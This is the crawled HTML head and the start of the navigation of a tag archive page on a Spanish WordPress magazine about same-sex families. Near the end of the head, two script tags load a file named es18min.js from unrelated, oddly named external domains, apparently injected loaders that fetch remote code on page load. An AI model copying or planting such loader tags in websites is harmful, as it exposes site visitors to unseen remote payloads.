

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/texas/
body_size: 30284
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>texas Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/texas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="texas Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/texas/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/texas/","url":"https://ovejarosa.com/tag/texas/","name":"texas Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/texas/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/texas/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/texas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/texas/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2022/06/clinica-lesbianas-bilbao.png","width":526,"height":378,"caption":"Clínica para mujeres lesbianas en Bilbao"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/texas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"texas"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta texas del feed" href="https://ovejarosa.com/tag/texas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-texas tag-1564 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
